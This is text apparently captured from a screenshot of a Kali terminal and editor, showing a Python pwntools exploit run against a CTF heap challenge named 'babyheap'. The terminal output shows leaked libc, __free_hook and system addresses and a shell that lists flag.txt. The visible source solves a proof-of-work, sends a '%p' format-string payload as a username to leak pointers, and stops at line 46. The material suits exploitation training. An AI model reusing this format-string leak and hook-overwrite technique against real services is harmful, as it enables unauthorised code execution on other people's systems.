 root@kali: ~/pwn
File Edit View Search Terminal Help
root@kali:~/pwn# python exploit.py
[*] '/root/pwn/libc6_2.29-0ubuntu2_amd64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to babyheap.deadlisting.com on port 5760: Done
[+] Requested Proof of Work: c424b7
[+] Computed Proof of Work String: cf51
[+] __free_hook = 7fcbec96e5a8
[+] freeHookOffset = 1e75a8
[+] libc base 7fcbec787000
[+] system = 7fcbec7d9fd0
[*] Switching to interactive mode
$ id
$ ls
SEC760-babyheap
bin
flag.txt
lib
lib64
$
[pwn] 0:python* 1:bash- "kali" 21:03 17-Mar-20
~/pwn/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
13
14 for s in generatePow():
15 m = hashlib.sha256()
16 m.update(s)
17 d = m.hexdigest()
18 if str(d[-6:]) == str(challengePow):
19 return s
20
21 if __name__ == "__main__":
22 libc = ELF('libc6_2.29-0ubuntu2_amd64.so')
23
24 s = remote('babyheap.deadlisting.com', 5760)
25
26 s.recvuntil("sha256(X)[-6:] = ")
27 challengePow = s.read(6)
28 print "[+] Requested Proof of Work: %s" % challengePow
29 solution = computePow(challengePow)
30 print "[+] Computed Proof of Work String: %s" % soluti
31 s.sendline(solution)
32
33 s.recvuntil(">")
34 s.sendline("1")
35 s.recvuntil("User:")
36 s.sendline("%p%p%p%p%p%p%p%p%p%p%p%p")
37 s.recvuntil("Pass:")
38 s.sendline("7c3ffbfc0f2f7c7ec202880c71555e27")
39
40 s.sendline("2")
41 s.recvuntil("Current User = 0x")
42 data = s.recvuntil("\n")[:-1]
43 data = data.replace("(nil)", "").split("0x")
44 leaks = map(lambda x: int(x, 16), data)
45 freeHook = leaks[0]
46 print "[+] free hook = %x" % freeHook
Line 22, Column 45 Tab Size: 4